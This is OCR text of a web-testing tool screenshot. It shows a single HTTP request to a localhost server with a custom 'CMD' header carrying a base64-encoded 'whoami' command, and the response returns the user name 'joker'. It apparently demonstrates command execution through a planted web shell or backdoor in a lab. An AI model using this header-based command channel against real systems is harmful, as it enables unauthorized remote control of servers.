 Request 21 bytes 数据包扫描 美化 HEX 热加载 构造请求
1 GET /time HTTP/1.1
2 Host ? : localhost:8080
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate, br, zstd
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Dest: document
9 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
10 Sec-Fetch-Mode: navigate
11 sec-ch-ua-platform: "Windows"
12 Referer: http://localhost:8080/
13 Accept-Language: zh-CN,zh;q=0.9
14 sec-ch-ua-mobile: ?0
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.
36
16 Cookie: JSESSIONID=371415B4440F2BA5380732A04EF23001
17 CMD: {{base64enc(whoami)}}
18
19
15bytes / 51ms
1 HTTP/1.1 200
2 Date: Wed, 24 Sep 2025 05:15:45 GMT
3 Content-Length: 15
4
5 joker\
6
7
Payload 提取内容
d2hvYW1p